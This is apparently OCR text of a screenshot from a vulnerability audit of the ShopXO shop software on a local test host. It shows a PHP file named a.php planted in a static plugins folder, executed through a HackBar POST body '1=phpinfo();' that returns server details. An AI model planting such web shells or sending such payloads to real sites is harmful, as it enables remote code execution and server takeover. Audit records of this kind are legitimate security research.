 不安全 audit.test/shopxo/public/static/plugins/js/_js_/a.php
PHP Version 5.6.40
System
Darwin lldeMacBoook-Pro.local 18.7.0 Darwin Kernel Version 18.7.0: Thu Jun 20 18:4
root:xnu-4903.270.47~4/RELEASE_X86_64 x86_64
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://audit.test/shopxo/public/static/plugins/js/_js_/a.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=phpinfo();